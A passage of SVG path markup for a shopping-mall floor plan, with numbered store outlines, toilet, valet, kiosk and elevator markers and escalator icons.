M4354.2,1409.2c0,0,16-3,32,13s12,28,12,28l0.4,97h-44.4V1409.2z M4248.2,1559.2h94.3l-0.5,113.3l56.6-0.5v138.2c0,0-80.4,2-111.4,11s-39,14-39,14V1559.2L4248.2,1559.2z M4544.2,1559.2h147v276c0,0-75-24-106-24s-41,2-41,2V1559.2z M4982.2,1223.2h-195c0,0,16-37,19-42s176,0,176,0V1223.2z M5171.2,1016.5h-372.7c0,0-33.3-102.7-70.7-138.7c-37.3-36-44.7-44.7-44.7-44.7l230-314.7h258L5171.2,1016.5L5171.2,1016.5L5171.2,1016.5z M4651.9,809.2c0,0-64.7-40.7-113.3-46.7c-48.7-6-63.3-6-63.3-6V391.2c0,0,132-13.3,248.7,42.7s144,76,144,76L4651.9,809.2z M4463.9,756.5c0,0-89.3,1.3-132.7,28c-43.3,26.7-60,39.3-60,39.3l-21.3-24V404.5c0,0,78.7-14.1,119.3-14.7c40.6-0.6,94.7,0,94.7,0V756.5z M4189.9,899.2c-27.3,30.7-45.3,94.7-45.3,94.7h-136.7v-350h-167.3v-44.4c0,0,62.7-36.3,130-74.3s266-116.7,266-116.7v397.3l20.7,26.7C4257.2,832.5,4217.2,868.5,4189.9,899.2z M4000.5,993.9h-160V652.5h160V993.9z M3792.5,993.9h-106.7v-326h106.7V993.9z M3676.5,993.9h-108v-326h108V993.9z M3557.9,667.9v326h-98v-326H3557.9L3557.9,667.9z M3448.5,667.9v326h-104v-326H3448.5L3448.5,667.9z M3227.2,993.9h-109.3v-326h214v184c0.1,47.2,0.3,94.4,0.4,141.6C3297.3,993.6,3262.2,993.8,3227.2,993.9z M3107.2,993.9h-97.3V877.2h97.3V993.9z M2996.5,993.9c0,0-117.3-11.3-168-80s-110.7-108-110.7-108l76.7-110V442.5h-229.3v-93.3h346.7c0,0,104.7,31.3,146.7,89.3s48.7,90,48.7,90v337.3h-108.7L2996.5,993.9z M1517.2,821.6c0,10.5-8.5,19-19,19s-19-8.5-19-19s8.5-19,19-19S1517.2,811.1,1517.2,821.6z M2268.5,793.5c0,10.5-8.5,19-19,19s-19-8.5-19-19s8.5-19,19-19C2259.9,774.5,2268.5,783,2268.5,793.5z M3277.2,1108.2c0,10.5-8.5,19-19,19s-19-8.5-19-19s8.5-19,19-19C3268.6,1089.2,3277.2,1097.7,3277.2,1108.2z M2404.2,1332.9c0,10.5-8.5,19-19,19s-19-8.5-19-19s8.5-19,19-19S2404.2,1322.4,2404.2,1332.9z M4787.2,1231.9h195v36.7h125v126h-337.7l-42-74.7L4787.2,1231.9z M4612.8,1547.2h-68.6c0,0,0-91.3,0-109s68.6-35.9,68.6-35.9V1547.2z M4658.2,1383.2c13.3-11.3,64-60,64-60l43.3,79.1h341.7v144.9h-486v-147.8C4621.2,1399.4,4644.9,1394.5,4658.2,1383.2z M5107.2,1559.2v333h-406v-333H5107.2z M2944.2,1202.7v77.8h76v474.7h-241v-511.6l56.5-40.3L2944.2,1202.7z M3020.2,1203.3v64.9h-67v-64.9H3020.2z\"/><path id=\"K0_store_301_1_\" class=\"st1\" d=\"M4397,1665.5h-47V1559h47V1665.5z\"/><path id=\"K0_store_200_1_\" class=\"st1\" d=\"M1635.5,1698.4l1.4-143.5c48,1,88.5,0,88.5,0v371.7c0,0-91.5,10.3-144.5,5.3s-81-8.6-81-8.6v-224.9L1635.5,1698.4L1635.5,1698.4z\"/><path id=\"K0_store_302_1_\" class=\"st1\" d=\"M1622.5,1684.4h-124v-138l124,10.5V1684.4z\"/><path id=\"K0_store_114_1_\" class=\"st1\" d=\"M1676.1,858.5v155.6h-0.5v52.5h-54V875.1L1676.1,858.5z\"/><path id=\"K0_store_114A_1_\" class=\"st1\" d=\"M1723.5,1013.4h-38V857.8l3-1.4l35-7.5V1013.4z\"/><path class=\"st1\" d=\"M2435.7,771l-95.4-41.7V395h95.4V771z\"/><path id=\"K0_store_99_1_\" class=\"st1\" d=\"M2141.8,394.7V672c-6.5-1.4-6.5-2.6-11.5-3.3c-23.3-3.3-44.7-6-44.7-6v-268H2141.8z\"/><path id=\"K0_store_304_1_\" class=\"st1\" d=\"M2203,685.6c0,0-23.8-7.7-47.8-13V394.3h47.8V685.6z\"/><path class=\"st1\" d=\"M1340.7,1452h-71.1v-69h71.1V1452z\"/><path class=\"st1\" d=\"M2986.5,1139.3h-87v-66h87V1139.3z\"/><path class=\"st1\" d=\"M3118.9,1139.3h-87v-66h87V1139.3z\"/></g><g id=\"stores\"><path id=\"K0_store_107\" class=\"st2\" d=\"M390.3,1129.7H801v124H390.3V1129.7z\"/><path id=\"K0_store_128\" class=\"st2\" d=\"M390.3,1116.3H801V999H621V859.7H390.3V1116.3z\"/><path id=\"K0_store_127\" class=\"st2\" d=\"M639.7,859.7h282.7v122H639.7V859.7z\"/><path id=\"K0_store_106\" class=\"st2\" d=\"M937,981.7h136l59.3-56c0,0,45.3-40,70.7-57.3c25.3-17.3,35.3-20.7,35.3-20.7V236.4H387v610h550.7L937,981.7z\"/><path id=\"K0_store_105\" class=\"st2\" d=\"M1260.3,695.7h43.4v110l-43.4,28V695.7z\"/><path id=\"K0_store_104\" class=\"st2\" d=\"M1260.3,671.7h65.3v124.7c0,0,73.3-42,96-51.3s56-23.3,56-23.3V427h-217.3V671.7z\"/><path id=\"K0_store_103\" class=\"st2\" d=\"M1499.7,427v287.3c0,0,49.3-18.7,68-22.7s32.7-6.7,32.7-6.7V427H1499.7z\"/><path id=\"K0_store_102\" class=\"st2\" d=\"M1622.3,427v250l86.7-19.3l89.3-10V317H1725v110H1622.3z\"/><path id=\"K0_store_101\" class=\"st2\" d=\"M1833,317h110.7v328H1833V317z\"/><path id=\"K0_store_100\" class=\"st2\" d=\"M1963.7,317v328h56l40,6V390.3h-31.4V317H1963.7z\"/><path id=\"K0_store_99\" class=\"st2\" d=\"M2136.2,389v277.3c-6.5-1.4-5.5-2.6-10.5-3.3c-23.3-3.3-44.7-6-44.7-6V389H2136.2z\"/><path id=\"K0_store_304\" class=\"st2\" d=\"M2197,680.3c0,0-20.8-7.7-44.8-13V389h44.8V680.3z\"/><path id=\"K0_store_98\" class=\"st2\" d=\"M2218.3,389v296.7c0,0,46,13.3,65.3,20s30.7,10.7,30.7,10.7V389H2218.3z\"/><path id=\"K0_store_303\" class=\"st2\" d=\"M2429.7,765l-95.4-40.7V389h95.4V765z\"/><path id=\"K0_store_96\" class=\"st2\" d=\"M2451,389h87.3v379.3H2451V389z\"/><path id=\"K0_store_95\" class=\"st2\" d=\"M2559,448.3h213.3V683l-72,112.7l-34.6-16.7l-53.4-10.7H2559V448.3z\"/><path id=\"K0_store_89\" class=\"st2\" d=\"M2335.5,1739.4c61-9.9,120,1.2,120,1.2v-51.5c0,0,67,0.8,71,0.9l-1-221l1-152l-53,35l-64,34.5l-74,37.5V1739.4z\"/><path id=\"K0_store_88\" class=\"st2\" d=\"M2313,1739.9v-306.4l-101.5,38.5v263v20.2C2265.6,1743.1,2309.5,1739.9,2313,1739.9z\"/><path id=\"K0_store_87\" class=\"st2\" d=\"M2189,1761.9V1478l-115,34.5v297.9C2123.1,1779.2,2189,1761.9,2189,1761.9z\"/><path id=\"K0_store_86\" class=\"st2\" d=\"M2051,1822.9V1519l-87,16v331.1C2010,1850.6,2051,1822.9,2051,1822.9z\"/><path id=\"K0_store_82\" class=\"st2\" d=\"M1470,1534l-107.5-25.5v176H1470V1534z\"/><path id=\"K0_store_81\" class=\"st2\" d=\"M1318,1499.5l-58.5-18v203h58.5V1499.5z\"/><path id=\"K0_store_80\" class=\"st2\" d=\"M1237.5,1476l-57-21v244l-32.5,43l104.5,50v21.5h51.5V1706h-66.5V1476z\"/><path id=\"K0_store_79\" class=\"st2\" d=\"M1157.5,1445v245l-27,42l-68.5-42.5l-40,76L919,1731v-325.5h109.5l40,10.5l51.5,14.5L1157.5,1445z\"/><path id=\"K0_store_78\" class=\"st2\" d=\"M895.5,1405.5H801V1306H437.5v558.4H511l55.5-43l55.5-36.5l34.7-15.8l54-23.3l60.8-14.2l62.5-7.5l61.5,2V1405.5z\"/><path id=\"K0_store_111\" class=\"st2\" d=\"M1238.3,1076.5l39.7-32.5l36-28l40-26.5v184h-115.7V1076.5z\"/><path id=\"K0_store_110\" class=\"st2\" d=\"M1238.3,1198H1354v137.5h-115.7V1198z\"/><path id=\"K0_store_112\" class=\"st2\" d=\"M1376.5,976c0,0,44-26.5,62-35.5s32-16,32-16v411h-94V976z\"/><path id=\"K0_store_113\" class=\"st2\" d=\"M1492,916c0,0,40-18,60-25s40.5-14.5,40.5-14.5V1060H1492V916z\"/><path id=\"K0_store_114\" class=\"st2\" d=\"M1670.5,851.9v155.6h-0.5v52.5h-54V868.5L1670.5,851.9z\"/><path id=\"K0_store_114A\" class=\"st2\" d=\"M1717.5,1007.5h-38V851.9l3-1.4l35-7.5V1007.5z\"/><path id=\"K0_store_116\" class=\"st2\" d=\"M1739,840l42-9l70-7.5l92.7,2.5v234h-75.2v-52H1740L1739,840z\"/><path id=\"K0_store_117\" class=\"st2\" d=\"M1966,826l65,6l34.5,6.5V1060H1966V826z\"/><path id=\"K0_store_118\" class=\"st2\" d=\"M2088.5,843c0,0,38,6.5,60,12s41.5,12.5,41.5,12.5V1342h-101.5V843z\"/><path id=\"K0_store_119\" class=\"st2\" d=\"M2212,872c0,0,70,24,100,37s37.5,16.5,37.5,16.5s-10,21-12,29.5s-5.5,15.5-5.5,15.5h-120V872z\"/><path id=\"K0_store_120\" class=\"st2\" d=\"M2212,994.5v85.5h112.5c0,0-0.5-27.5,0-49.5s0-36,0-36H2212z\"/><path id=\"K0_store_121\" class=\"st2\" d=\"M2332,1102l12,38.5l13.5,30l24.5,33h-170V1102H2332z\"/><path id=\"K0_store_122\" class=\"st2\" d=\"M2379,1226.5l-101.5,95.5v-95.5H2379z\"/><path id=\"K0_store_123\" class=\"st2\" d=\"M2212,1226.5h43V1342h-43V1226.5z\"/><path id=\"K0_store_125\" class=\"st2\" d=\"M1966,1102h92v240h-92V1102z\"/><path id=\"K0_store_126\" class=\"st2\" d=\"M1840.5,1102h103.2v240h-103.2V1102z\"/><path id=\"K0_store_108\" class=\"st2\" d=\"M1609,1211h65v124.5h-65V1211z\"/><path id=\"K0_store_161\" class=\"st2\" d=\"M1717.5,1405.5h65v63.5h-65V1405.5z\"/><path id=\"K0_store_261\" class=\"st2\" d=\"M1674,1188v-93l-182-2.5l-0.1,243h95.6v-146L1674,1188z\"/><path id=\"K0_store_200\" class=\"st2\" d=\"M1627.6,1691.5l1.4-143.5c48,1,88.5,0,88.5,0v371.7c0,0-91.5,10.3-144.5,5.3s-81-8.6-81-8.6v-224.9H1627.6z\"/><path id=\"K0_store_201\" class=\"st2\" d=\"M1731,1550h109.5v344.5c0,0-43.8,16.4-109.5,21.9V1550z\"/><path id=\"K0_store_202\" class=\"st2\" d=\"M1861.5,1550l82.2-11.5l3.6,329.9c0,0-30.3,12.5-85.8,26.5L1861.5,1550L1861.5,1550z\"/><path id=\"K0_store_203\" class=\"st2\" d=\"M2545.5,1310h71.5c0,0,78.5-17.5,100.5-35.8s44.5-36.8,44.5-36.8V1744c0,0-130.8-41.1-170.2-44.6s-46.2-2.4-46.2-2.4L2545.5,1310L2545.5,1310z\"/><path id=\"K0_store_207\" class=\"st2\" d=\"M3233,1197.1h94V1509h-94V1197.1z\"/><path id=\"K0_store_207A\" class=\"st2\" d=\"M3187.7,1198.5h35.3v83.4h-35.3V1198.5z\"/><path id=\"K0_store_208\" class=\"st2\" d=\"M3438,1197.1V1509h-99v-311.9H3438z\"/><path id=\"K0_store_209\" class=\"st2\" d=\"M3552,1197.1V1509h-99v-311.9H3552z\"/><path id=\"K0_store_210\" class=\"st2\" d=\"M3673,1197.1V1509h-113v-311.9H3673z\"/><path id=\"K0_store_210B\" class=\"st2\" d=\"M3798.3,1197.1V1509H3694v-311.9H3798.3z\"/><path id=\"K0_store_211\" class=\"st2\" d=\"M3810.7,1197.1H4003V1774h-217v-248.3h24.7V1197.1z\"/><path id=\"K0_store_212\" class=\"st2\" d=\"M4012,1197.1h113c0,0,51,81.9,65,93.9s61,62,61,62l-20,26v525c0,0-94,48-119,55s-100,22-100,22V1197.1z\"/><path id=\"K0_store_213\" class=\"st2\" d=\"M4003,1981l-216,17v-208h216V1981z\"/><path id=\"K0_store_214\" class=\"st2\" d=\"M4260,1362c0,0,32,27,51,33s30,7,30,7v139h-99v-158L4260,1362z\"/><path id=\"K0_store_215\" class=\"st2\" d=\"M4348,1403c0,0,16-3,32,13s12,28,12,28l0.4,97H4348V1403z\"/><path id=\"K0_store_216\" class=\"st2\" d=\"M4242,1553h93.5l0.5,115l56.4-0.5V1804c0,0-80.4,2-111.4,11s-39,14-39,14V1553z\"/><path id=\"K0_store_217\" class=\"st2\" d=\"M4538,1553h147v276c0,0-75-24-106-24s-41,2-41,2V1553z\"/><path id=\"K0_store_220\" class=\"st2\" d=\"M4976,1217h-195c0,0,16-37,19-42s176,0,176,0V1217z\"/><path id=\"K0_store_225\" class=\"st2\" d=\"M5165,1010.3h-372.7c0,0-33.3-102.7-70.7-138.7c-37.3-36-44.7-44.7-44.7-44.7l230-314.7h258L5165,1010.3L5165,1010.3L5165,1010.3z\"/><path id=\"K0_store_226\" class=\"st2\" d=\"M4645.7,803c0,0-64.7-40.7-113.3-46.7c-48.7-6-63.3-6-63.3-6V385c0,0,132-13.3,248.7,42.7s144,76,144,76L4645.7,803z\"/><path id=\"K0_store_227\" class=\"st2\" d=\"M4457.7,750.3c0,0-89.3,1.3-132.7,28c-43.3,26.7-60,39.3-60,39.3l-21.3-24V398.3c0,0,78.7-14.1,119.3-14.7c40.6-0.6,94.7,0,94.7,0V750.3z\"/><path id=\"K0_store_228\" class=\"st2\" d=\"M4183.7,893c-27.3,30.7-45.3,94.7-45.3,94.7h-136.7v-350h-167.3v-44.4c0,0,62.7-36.3,130-74.3s266-116.7,266-116.7v397.3l20.7,26.7C4251,826.3,4211,862.3,4183.7,893z\"/><path id=\"K0_store_229\" class=\"st2\" d=\"M3994.3,987.7h-160V646.3h160V987.7z\"/><path id=\"K0_store_230\" class=\"st2\" d=\"M3786.3,987.7h-106.7v-326h106.7V987.7z\"/><path id=\"K0_store_231\" class=\"st2\" d=\"M3670.3,987.7h-108v-326h108V987.7z\"/><path id=\"K0_store_232\" class=\"st2\" d=\"M3551.7,661.7v326h-98v-326H3551.7L3551.7,661.7z\"/><path id=\"K0_store_233\" class=\"st2\" d=\"M3442.3,661.7v326h-104v-326H3442.3L3442.3,661.7z\"/><path id=\"K0_store_235\" class=\"st2\" d=\"M3221,987.7h-109.3v-326h214v184c0.1,47.4,0.2,94.7,0.3,142.1C3291,987.8,3256,987.7,3221,987.7z\"/><path id=\"K0_store_236\" class=\"st2\" d=\"M3101,987.7h-97.3V871h97.3V987.7z\"/><path id=\"K0_store_237\" class=\"st2\" d=\"M2990.3,987.7c0,0-117.3-11.3-168-80s-110.7-108-110.7-108l76.7-110V436.3H2559V343h346.7c0,0,104.7,31.3,146.7,89.3s48.7,90,48.7,90v337.3h-108.7L2990.3,987.7z\"/><path id=\"K0_store_238\" class=\"st2\" d=\"M1511,815.4c0,10.5-8.5,19-19,19s-19-8.5-19-19s8.5-19,19-19S1511,804.9,1511,815.4z\"/><path id=\"K0_store_239\" class=\"st2\" d=\"M2262.3,787.3c0,10.5-8.5,19-19,19s-19-8.5-19-19s8.5-19,19-19C2253.7,768.3,2262.3,776.8,2262.3,787.3z\"/><path id=\"K0_store_300\" class=\"st2\" d=\"M3271,1102c0,10.5-8.5,19-19,19s-19-8.5-19-19s8.5-19,19-19C3262.4,1083,3271,1091.5,3271,1102z\"/><path id=\"K0_store_240\" class=\"st2\" d=\"M2398,1326.7c0,10.5-8.5,19-19,19s-19-8.5-19-19s8.5-19,19-19S2398,1316.2,2398,1326.7z\"/><path id=\"K0_store_219\" class=\"st2\" d=\"M4781,1225.7h195v36.7h125v126h-337.7l-42-74.7L4781,1225.7z\"/><path id=\"K0_store_285\" class=\"st2\" d=\"M4606.6,1541H4538c0,0,0-91.3,0-109s68.6-35.9,68.6-35.9V1541z\"/><path id=\"K0_store_218\" class=\"st2\" d=\"M4652,1377c13.3-11.3,64-60,64-60l43.3,79.1H5101V1541h-486v-147.8C4615,1393.2,4638.7,1388.3,4652,1377z\"/><path id=\"K0_store_286\" class=\"st2\" d=\"M5101,1553v333h-406v-333H5101z\"/><path id=\"K0_store_204\" class=\"st2\" d=\"M2938,1196.5v77.8h76V1749h-241v-511.6l56.5-40.3L2938,1196.5z\"/><path id=\"K0_store_295\" class=\"st2\" d=\"M3014,1197.1v64.9h-67v-64.9H3014z\"/><path id=\"K0_store_301\" class=\"st2\" d=\"M4391,1659.5h-47V1553h47V1659.5z\"/><path id=\"K0_store_302\" class=\"st2\" d=\"M1615.6,1676.5h-124v-138l124,10.5V1676.5z\"/><path id=\"K0_store_305\" class=\"st2\" d=\"M1335.7,1447H1266v-66h69.6L1335.7,1447L1335.7,1447z\"/><path id=\"K0_store_306\" class=\"st2\" d=\"M2980.5,1135h-87v-66h87V1135z\"/><path id=\"K0_store_400\" class=\"st2\" d=\"M3113.6,1135h-87v-66h87V1135z\"/></g><g id=\"services\"><path id=\"K0_wc_01\" class=\"st3\" d=\"M308.7,1327.5h112.5V1437H308.7V1327.5z\"/><path id=\"K0_wc_04\" class=\"st3\" d=\"M4986,1172.8h115v77.2h-115V1172.8z\"/><path id=\"K0_disabledwc_02\" class=\"st3\" d=\"M5088,1022.2h77v77.2h-77V1022.2z\"/><path id=\"K0_store_223\" class=\"st3\" d=\"M4986,1021.8h87.6v77.2H4986V1021.8z\"/><path id=\"K0_valet_02\" class=\"st3\" d=\"M4532.3,1886H4451v-81.3h81.3V1886z\"/><path id=\"K0_kiosk_01\" class=\"st4\" d=\"M2303.7,854.7h-15.3V826h15.3V854.7z\"/><path id=\"K0_kiosk_02\" class=\"st4\" d=\"M1361.7,1401.8h-15.3v-28.7h15.3V1401.8z\"/><path id=\"K0_kiosk_03\" class=\"st4\" d=\"M2154.6,1401.8h-15.3v-28.7h15.3V1401.8z\"/><path id=\"K0_kiosk_04\" class=\"st4\" d=\"M2797.5,1051.6h-15.3v-28.7h15.3V1051.6z\"/><path id=\"K0_kiosk_05\" class=\"st4\" d=\"M4476.8,1465.8h-15.3v-28.7h15.3V1465.8z\"/><path id=\"K0_elevator_01\" class=\"st4\" d=\"M1700.1,1214h111.7v121.5h-111.7V1214z\"/></g><g id=\"nopointer\"><g id=\"dummies\"><path class=\"st5\" d=\"M5149,1022.2h-45c-8.9,0-15.9,7.3-15.9,15.9v45c0,8.9,7.3,15.9,15.9,15.9h45c8.9,0,15.9-7.3,15.9-15.9v-45C5164.9,1029.5,5157.6,1022.2,5149,1022.2z M5162,1083.6c0,7.3-6,13.3-13,13.3h-45c-7.3,0-13-6-13-13.3v-45c0-7.3,6-13.3,13-13.3h45c7.3,0,13,6,13,13.3V1083.6z M5117.1,1028.7c-2.8,0-5,2.3-5,5c0,2.8,2.3,5,5,5c2.8,0,5-2.3,5-5C5122.2,1031,5119.9,1028.7,5117.1,1028.7z M5148.6,1069.9h-4.1l-10-12.4h-12.7l-1.6-7.5l7.8,2.1c0.2,0,0.3,0,0.4,0c0.7,0,1.5-0.4,1.6-1.1c0.3-0.9-0.3-1.8-1.1-1.8l-9.2-2.6l-1-4.7c-0.2-0.9-1-1.5-1.8-1.3c-0.9,0.2-1.5,1-1.3,1.8l3.7,18.3h13.7l10,12.4h5.6c0.9,0,1.8-0.7,1.8-1.8C5150.3,1070.7,5149.6,1069.9,5148.6,1069.9z M5122,1080.5c-4.3,0-8.5-1.5-11.9-4.1c-4.1-3.1-6.6-7.8-7.2-12.9c-0.9-7,2.3-14,8.2-18.1c1-0.7,2.3-0.4,2.8,0.6c0.7,1,0.4,2.3-0.6,2.8c-4.6,3.1-7,8.5-6.3,14c0.4,4.1,2.4,7.5,5.6,10c3.1,2.4,7,3.6,11,3.1c4.4-0.6,8.3-3.1,10.9-6.8c0.7-1,1.8-1.3,2.8-0.6s1.3,1.8,0.7,2.8c-3.1,4.9-8.3,8-13.9,8.5C5123.5,1080.3,5122.7,1080.5,5122,1080.5z M5126.7,1084.1l-2.1,8h-1.3l-2.1-6.2l-2.1,6.2h-1.3l-2.1-8h1.5l1.6,6.2l2.1-6.2h1.1l2.1,6.2l1.5-6.2H5126.7z M5133.3,1091.6c-0.4,0.3-0.9,0.4-1.3,0.6s-0.9,0.2-1.3,0.2c-0.6,0-1.1-0.2-1.8-0.3c-0.4-0.2-1-0.4-1.3-0.9c-0.4-0.3-0.7-0.9-0.9-1.5c-0.2-0.6-0.3-1.1-0.3-1.8c0-1.5,0.4-2.3,1.1-3.1c0.7-0.8,1.6-1.1,2.8-1.1c0.4,0,1,0,1.5,0.2c0.4,0.2,0.9,0.3,1.3,0.4v1.6h-0.2c-0.4-0.3-0.9-0.6-1.3-0.7c-0.4-0.2-0.9-0.3-1.3-0.3c-0.9,0-1.5,0.3-1.8,0.9c-0.4,0.6-0.7,1.3-0.7,2.1c0,1,0.3,1.8,0.7,2.1c0.4,0.6,1.1,0.9,1.8,0.9c0.3,0,0.6,0,0.9-0.2s0.6-0.2,0.9-0.3c0.2-0.2,0.4-0.3,0.6-0.3c0.2-0.2,0.3-0.3,0.4-0.3h0.2L5133.3,1091.6L5133.3,1091.6z\"/><path class=\"st5\" d=\"M5052.3,1022.2h-45c-8.9,0-15.9,7.3-15.9,15.9v45c0,8.9,7.3,15.9,15.9,15.9h45c8.9,0,15.9-7.3,15.9-15.9v-45C5068.2,1029.5,5060.9,1022.2,5052.3,1022.2z M5065.3,1083.6c0,7.3-6,13.3-13,13.3h-45c-7.3,0-13-6-13-13.3v-45c0-7.3,6-13.3,13-13.3h45c7.3,0,13,6,13,13.3V1083.6z M5029.7,1073.9h28.6v3.1h-28.6V1073.9z M5048.4,1061.9c0-2.5-3.9-2.5-3.9,0c0,1.1,0,2.2,0,3.3l0,0c-1.9,0-3.9,0-5.8,0c0.3-0.5,0.7-1.1,1.1-1.7c0.5-0.9,0.6-1.7,0.3-2.3c-0.2-0.3-0.6-0.7-1.1-0.9c-2.1-1.2-4.1-2.3-6.2-3.6c-2.1-1.2-4,2.1-1.9,3.3c1.4,0.8,2.8,1.7,4.2,2.5c-0.9,1.3-1.7,2.5-2.5,3.9c-0.1,0.1-1.1,1.3-1.1,2.8c0,2.1,1.7,3.9,3.9,3.9c3.1,0,6.2,0,9.2,0c1.7,0,3.1-1.1,3.7-2.7c0.1-0.3,0.2-0.5,0.2-0.8C5048.4,1066.7,5048.4,1064.3,5048.4,1061.9z M5039,1029.8c3.3,0,5.8,2.6,5.8,5.8c0,3.2-2.6,5.8-5.8,5.8c-3.2,0-5.8-2.6-5.8-5.8S5035.8,1029.8,5039,1029.8z M5053.8,1064.7c2.3,0,4.3,1.9,4.3,4.3c0,2.3-1.9,4.3-4.3,4.3c-2.3,0-4.3-1.9-4.3-4.3C5049.5,1066.5,5051.4,1064.7,5053.8,1064.7z M5042.7,1055c-2.9-1.7-5.6-3.3-8.6-5c0-2.5,0-4.8,0-7.3c0.1-1.1-0.2-2.3-0.7-3.1c-1.6-2.7-4.6-3.1-7.3-1.9c-5.3,2.5-10.7,5-16,7.6c-1.2,0.6-2.1,1.7-2.5,3.1l0,0l-5.9,19.8h9.7c0,6.1,0,12.2,0,18.3c0,1.7,1.4,3.1,3.1,3.1s3.1-1.4,3.1-3.1c0-6.1,0-12.2,0-18.3h9.7l-5-16.8c2.5-1.1,4.8-2.3,7.3-3.5v2.1c0,1.4,0.2,2.9,1.3,3.5c3.3,1.9,6.4,3.7,9.6,5.6C5043,1060.5,5045.3,1056.6,5042.7,1055z\"/><path id=\"escalator_1_\" class=\"st5\" d=\"M1161.2,1183.1h-3.9c-3,0-5.9,1.4-7.7,3.9l-12.2,15.8v-0.8c0-1.9-1.5-3.5-3.5-3.5c-1.9,0-3.5,1.5-3.5,3.5v9.8l-1.4,1.8h-5.3c-5.4,0-9.6,4.3-9.6,9.6c0,5.4,4.3,9.6,9.6,9.6h5.7c3,0,5.9-1.4,7.7-3.9l20.5-26.8h3.4c5.4,0,9.6-4.3,9.6-9.6C1170.9,1187.3,1166.6,1183.1,1161.2,1183.1z M1161.2,1198.1h-4.3c-0.7,0-1.4,0.4-1.7,0.9l-21.2,27.6c-1.1,1.4-2.6,2.1-4.2,2.1h-5.9c-2.9,0-5.4-2.4-5.4-5.4s2.4-5.4,5.4-5.4h6.5c0.7,0,1.4-0.4,1.7-0.9l21.2-27.6c1.1-1.4,2.6-2.1,4.2-2.1h3.9c2.9,0,5.4,2.4,5.4,5.4C1166.6,1195.7,1164.2,1198.1,1161.2,1198.1z M1134.1,1189.4c2.4,0,4.1,1.9,4.1,4.1c0,2.4-1.9,4.1-4.1,4.1c-2.4,0-4.1-1.9-4.1-4.1C1130,1191.2,1131.8,1189.4,1134.1,1189.4z M1161.1,1222.3l-3.2,0.6l4.9-7.2c0.6-0.8,0.4-1.9-0.5-2.4c-0.8-0.6-1.9-0.4-2.4,0.5l-4.9,7.2l-0.6-3.2c-0.2-0.9-1.1-1.5-2-1.4c-0.9,0.2-1.5,1.1-1.4,2l1.4,7.2c0.2,0.8,0.9,1.4,1.7,1.4c0.2,0,0.2,0,0.4,0l7.2-1.4c0.9-0.2,1.5-1.1,1.4-2C1162.9,1222.8,1162,1222.3,1161.1,1222.3z M1167.4,1165.5h-49.8c-9.7,0-17.6,8-17.6,17.6v49.8c0,9.7,8,17.6,17.6,17.6h49.8c9.7,0,17.6-8,17.6-17.6v-49.8C1185.1,1173.3,1177.1,1165.5,1167.4,1165.5z M1181.8,1232.8c0,8-6.5,14.5-14.5,14.5h-49.8c-8,0-14.5-6.5-14.5-14.5V1183c0-8,6.5-14.5,14.5-14.5h49.8c8,0,14.5,6.5,14.5,14.5V1232.8z\"/><path class=\"st5\" d=\"M1658.8,1410.2h-4.5c-3.5,0-6.8,1.6-8.9,4.5l-14.1,18.3v-1c0-2.2-1.8-4-4-4s-4,1.8-4,4v11.4l-1.6,2h-6.1c-6.2,0-11.1,5-11.1,11.1c0,6.2,5,11.1,11.1,11.1h6.6c3.5,0,6.8-1.6,8.9-4.5l23.7-31h4c6.2,0,11.1-5,11.1-11.1C1670,1415.2,1665,1410.2,1658.8,1410.2z M1658.8,1427.7h-5c-0.8,0-1.6,0.4-1.9,1.1l-24.5,32c-1.2,1.6-3,2.5-4.8,2.5h-6.8c-3.3,0-6.2-2.8-6.2-6.2c0-3.4,2.8-6.2,6.2-6.2h7.5c0.8,0,1.6-0.4,1.9-1.1l24.5-32c1.2-1.6,3-2.5,4.8-2.5h4.5c3.3,0,6.2,2.8,6.2,6.2C1665,1424.8,1662.2,1427.7,1658.8,1427.7z M1627.4,1417.5c2.7,0,4.8,2.2,4.8,4.8c0,2.7-2.2,4.8-4.8,4.8c-2.7,0-4.8-2.2-4.8-4.8C1622.7,1419.6,1624.8,1417.5,1627.4,1417.5z M1658.7,1455.6l-3.7,0.7l5.7-8.3c0.7-1,0.4-2.2-0.5-2.7c-1-0.7-2.2-0.4-2.7,0.5l-5.7,8.3l-0.7-3.7c-0.3-1.1-1.3-1.8-2.3-1.6c-1.1,0.3-1.8,1.3-1.6,2.3l1.6,8.4c0.2,1,1.1,1.6,1.9,1.6c0.2,0,0.3,0,0.4,0l8.4-1.6c1.1-0.3,1.8-1.3,1.6-2.3C1660.8,1456.2,1659.7,1455.6,1658.7,1455.6z M1666,1389.9h-57.7c-11.3,0-20.3,9.2-20.3,20.3v57.7c0,11.3,9.2,20.3,20.3,20.3h57.7c11.3,0,20.3-9.2,20.3-20.3v-57.7C1686.4,1399,1677.2,1389.9,1666,1389.9z M1682.6,1467.8c0,9.2-7.6,16.8-16.8,16.8h-57.7c-9.2,0-16.8-7.6-16.8-16.8v-57.7c0-9.2,7.6-16.8,16.8-16.8h57.7c9.2,0,16.8,7.6,16.8,16.8V1467.8z\"/><path id=\"escalator_4_\" class=\"st5\" d=\"M4702.2,1057.3h-3.8c-3,0-5.7,1.3-7.5,3.8l-11.8,15.4v-0.8c0-1.9-1.5-3.4-3.4-3.4s-3.4,1.5-3.4,3.4v9.5l-1.3,1.7h-5.1c-5.3,0-9.3,4.2-9.3,9.3c0,5.3,4.2,9.3,9.3,9.3h5.6c3,0,5.7-1.3,7.5-3.8l19.9-26.1h3.3c5.3,0,9.3-4.2,9.3-9.3C4711.6,1061.5,4707.4,1057.3,4702.2,1057.3z M4702.2,1072h-4.2c-0.7,0-1.3,0.4-1.6,0.9l-20.6,26.9c-1,1.3-2.5,2.1-4.1,2.1h-5.7c-2.8,0-5.3-2.4-5.3-5.3s2.4-5.3,5.3-5.3h6.3c0.7,0,1.3-0.4,1.6-0.9l20.6-26.9c1-1.3,2.5-2.1,4.1-2.1h3.8c2.8,0,5.3,2.4,5.3,5.3C4707.4,1069.6,4705.1,1072,4702.2,1072z M4675.8,1063.5c2.3,0,4,1.9,4,4c0,2.3-1.9,4-4,4c-2.3,0-4-1.9-4-4C4671.8,1065.2,4673.6,1063.5,4675.8,1063.5z M4702.1,1095.5l-3.1,0.6l4.8-7c0.6-0.8,0.4-1.9-0.4-2.3c-0.8-0.6-1.9-0.4-2.3,0.4l-4.8,7l-0.6-3.1c-0.2-0.9-1.1-1.5-1.9-1.3c-0.9,0.2-1.5,1.1-1.3,1.9l1.3,7c0.1,0.8,0.9,1.3,1.6,1.3c0.1,0,0.2,0,0.4,0l7-1.3c0.9-0.2,1.5-1.1,1.3-1.9C4703.9,1095.9,4703,1095.4,4702.1,1095.5z 